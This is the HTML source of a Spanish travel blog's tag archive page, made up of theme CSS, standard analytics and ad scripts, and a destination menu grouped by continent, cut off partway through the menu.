#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:4.1em!important}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 101px);height:calc(100vh - 101px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 100px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:101px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.nectar-fancy-box .box-bg:after{
    background: rgba(0,0,0,0.76);
    background: -moz-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.76)), color-stop(20%, rgba(82,82,82,0.46)), color-stop(50%, rgba(82,82,82,0)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -o-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: linear-gradient(to bottom, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#525252', GradientType=0 );
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.sinturbulencias.com/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A400%2C300%2C500%7CSource+Sans+Pro%3A300%2C700&#038;subset=latin-ext%2Clatin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sinturbulencias.com","hash_tracking":"false","v4_id":"G-SINTURBU"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JTKJJX3STL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sinturbulencias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JTKJJX3STL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sinturbulencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sinturbulencias.com/wp-json/wp/v2/tags/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sinturbulencias.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="p:domain_verify" content="d0d6c45895be4963bb55a3c71dd43932"/><style type="text/css" id="simple-css-output">/* GENERAL */.broken_link, a.broken_link{ text-decoration: initial !important;}.hide-dt{ display: none !Important;}/* NAV */body[data-dropdown-style="minimal"] .sf-menu >li >ul{ max-height: 85vh; overflow: auto;}/* HOME */.home .row.blog-recent{ margin-bottom: 0px !important; padding-bottom: 0px !important;}/* CONTACTO */.form-contacto form br{ display: none !important;}.form-contacto input, .form-contacto textarea{ background: #ffffff !important; color: #424242 !important;}.form-contacto textarea.wpcf7-form-control.wpcf7-textarea{ height: 150px;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ color: #000000 !important;}span.wpcf7-not-valid-tip{ color: #000000 !important;}.wpcf7 form .wpcf7-response-output, .wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{ border: 1px solid #000000 !important; color: #000000 !important; text-align: center !important;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ margin-top: 20px;}/* FOOTER */div#footer-widgets{ padding-bottom: 35px;}/* MEDIAS QUERIES */@media screen and (max-width: 767px){ .post-home { padding-top: 50px !important; } .img-hide-mb { display: none !important; } .post-home .nectar-button { margin-bottom: 40px; } .img-pf .divider-wrap>div, .img-ph .divider-wrap>div { height: 300px !important; } .hide-mb { display: none !important; } .hide-dt { display: initial !important; } .home .blog-recent .col.span_3:nth-child(3), .home .blog-recent .col.span_3:last-child { display: none !important; }}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="google-site-verification" content="zLmnhTHa3nZI1shSm9BAKapRoS_lgJyXHSSRD0Xzs_w">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1805348903180375" crossorigin="anonymous"></script><link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/plugins/magnific.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css' type='text/css' media='all' />
</head><body data-rsssl=1 class="archive tag tag-espana tag-184 wp-theme-salient wp-child-theme-salient-child ascend wpb-js-composer js-comp-ver-6.9.1 vc_responsive aa-prefix-sintu-" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="45" data-m-logo-height="45" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.sinturbulencias.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="181" height="75" alt="SinTurbulencias" src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/"><span class="menu-title-text">Instagram</span></a></li>
<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/"><span class="menu-title-text">Descuentos</span></a></li>
<li id="menu-item-3939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3939"><a href="https://www.sinturbulencias.com/africa/"><span class="menu-title-text">África</span></a>
<ul class="sub-menu">
	<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/"><span class="menu-title-text">Egipto</span></a></li>
	<li id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/"><span class="menu-title-text">Marruecos</span></a></li>
</ul>
</li>
<li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3182"><a href="https://www.sinturbulencias.com/america/"><span class="menu-title-text">América</span></a>
<ul class="sub-menu">
	<li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/"><span class="menu-title-text">Argentina</span></a></li>
	<li id="menu-item-3947" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/"><span class="menu-title-text">Bolivia</span></a></li>
	<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/"><span class="menu-title-text">Brasil</span></a></li>
	<li id="menu-item-7741" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7741"><a href="https://www.sinturbulencias.com/canada/"><span class="menu-title-text">Canadá</span></a></li>
	<li id="menu-item-3948" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3948"><a href="https://www.sinturbulencias.com/chile/"><span class="menu-title-text">Chile</span></a></li>
	<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/"><span class="menu-title-text">Colombia</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/"><span class="menu-title-text">Cuba</span></a></li>
	<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/"><span class="menu-title-text">Estados Unidos</span></a></li>
	<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/"><span class="menu-title-text">Guatemala</span></a></li>
	<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/"><span class="menu-title-text">Nicaragua</span></a></li>
	<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/"><span class="menu-title-text">México</span></a></li>
	<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6415"><a href="https://www.sinturbulencias.com/peru/"><span class="menu-title-text">Perú</span></a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/"><span class="menu-title-text">Uruguay</span></a></li>
</ul>
</li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3940"><a href="https://www.sinturbulencias.com/asia/"><span class="menu-title-text">Asia</span></a>
<ul class="sub-menu">
	<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3997"><a href="https://www.sinturbulencias.com/china/"><span class="menu-title-text">China</span></a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/"><span class="menu-title-text">Filipinas</span></a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/"><span class="menu-title-text">Hong Kong</span></a></li>
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/"><span class="menu-title-text">Indonesia</span></a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6440"><a href="https://www.sinturbulencias.com/japon/"><span class="menu-title-text">Japón</span></a></li>
	<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4904"><a href="https://www.sinturbulencias.com/macao/"><span class="menu-title-text">Macao</span></a></li>
	<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/"><span class="menu-title-text">Malasia</span></a></li>
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/"><span class="menu-title-text">Tailandia</span></a></li>
	<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
</ul>
</li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3941"><a href="https://www.sinturbulencias.com/europa/"><span class="menu-title-text">Europa</span></a>
<ul class="sub-menu">
	<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/"><span class="menu-title-text">Alemania</span></a></li>
	<li id="menu-item-6877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/"><span class="menu-title-text">Andorra</span></a></li>
	<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/"><span class="menu-title-text">Bélgica</span></a></li>
	<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/"><span class="menu-title-text">Bosnia y Herzegovina</span></a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/"><span class="menu-title-text">Dinamarca</span></a></li>
	<li id="menu-item-4908" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/"><span class="menu-title-text">Escocia</span></a></li>
	<li id="menu-item-4674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/"><span class="menu-title-text">Eslovenia</span></a></li>
	<li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4665"><a href="https://www.sinturbulencias.com/espana/"><span class="menu-title-text">España</span></a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3989"><a href="https://www.sinturbulencias.com/francia/"><span class="menu-title-text">Francia</span></a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/"><span class="menu-title-text">Inglaterra</span></a></li>
	<li id="menu-item-4661" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/"><span class="menu-title-text">Irlanda</span></a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/"><span class="menu-title-text">Irlanda del Norte</span></a></li>
	<li id="menu-item-10771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/"><span class="menu-title-text">Islandia</span></a></li>
	<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4572"><a href="https://www.sinturbulencias.com/italia/"><span class="menu-title-text">Italia</span></a></li>
	<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/"><span class="menu-title-text">Luxemburgo</span></a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4574"><a href="https://www.sinturbulencias.com/malta/"><span class="menu-title-text">Malta</span></a></li>
	<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/"><span class="menu-title-text">Países Bajos</span></a></li>
	<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/"><span class="menu-title-text">Portugal</span></a></li>
	<li id="menu-item-4675" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/"><span class="menu-title-text">República Checa</span></a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-4573" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/"><span class="menu-title-text">San Marino</span></a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/"><span class="menu-title-text">Suecia</span></a></li>
	<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
	<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/"><span class="menu-title-text">Suiza</span></a></li>
	<li id="menu-item-4660" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/"><span class="menu-title-text">Vaticano</span></a></li>
</ul>
</li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/"><span class="menu-title-text">Oceanía</span></a>
<ul class="sub-menu">
	<li id="menu-item-6771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6771"><a href="https://www.sinturbulencias.com/australia/"><span class="menu-title-text">Australia</span></a></li>
